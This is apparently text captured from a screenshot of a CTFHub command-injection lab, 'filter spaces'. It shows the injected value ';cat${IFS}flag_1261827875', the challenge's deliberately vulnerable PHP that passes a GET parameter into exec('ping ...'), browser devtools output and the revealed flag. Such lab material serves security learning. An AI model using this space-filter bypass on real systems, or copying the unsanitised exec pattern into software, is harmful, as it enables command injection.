 CTFHub 命令注入-过滤空格
IP :
;cat${IFS}flag_1261827875
Ping
Array
(
[0] => PING 127.0.0.1 (127.0.0.1): 56 data bytes
[1] => 64 bytes from 127.0.0.1: seq=0 ttl=42 time=0.036 ms
[2] => 64 bytes from 127.0.0.1: seq=1 ttl=42 time=0.072 ms
[3] => 64 bytes from 127.0.0.1: seq=2 ttl=42 time=0.072 ms
[4] => 64 bytes from 127.0.0.1: seq=3 ttl=42 time=0.068 ms
[5] =>
[6] => --- 127.0.0.1 ping statistics ---
[7] => 4 packets transmitted, 4 packets received, 0% packet loss
[8] => round-trip min/avg/max = 0.036/0.062/0.072 ms
[9] =>
<?php
$res = FALSE;
if (isset($_GET['ip']) && $_GET['ip']) {
$ip = $_GET['ip'];
$m = [];
if (!preg_match_all("/ /", $ip, $m)) {
$cmd = "ping -c 4 {$ip}";
exec($cmd, $res);
标识项目的根文件夹以打开Visual Studio Code中的源文件并同步更改。 设置根文件夹 不再显示
元素 控制台 源代码 性能 内存 应用程序 安全性 3
<!DOCTYPE html>
<html>
<head> ••• </head>
<body>
<h1>CTFHub 命令注入-过滤空格</h1>
<form action="#" method="GET"> ••• </form>
<hr>
••• <pre> == $0
"Array ( [0] => PING 127.0.0.1 (127.0.0.1): 56 data bytes [1] => 64 bytes from 127.0.0.1:
seq=0 ttl=42 time=0.036 ms [2] => 64 bytes from 127.0.0.1: seq=1 ttl=42 time=0.072 ms [3]
=> 64 bytes from 127.0.0.1: seq=2 ttl=42 time=0.072 ms [4] => 64 bytes from 127.0.0.1:
seq=3 ttl=42 time=0.068 ms [5] => [6] => --- 127.0.0.1 ping statistics --- [7] => 4
packets transmitted, 4 packets received, 0% packet loss [8] => round-trip min/avg/max =
0.036/0.062/0.072 ms [9] => "
<!--?php // ctfhub{b0270cbea0a80a8778cc6c3c}
)
</pre-->
<code> ••• </code>
</pre>
</body>
</html>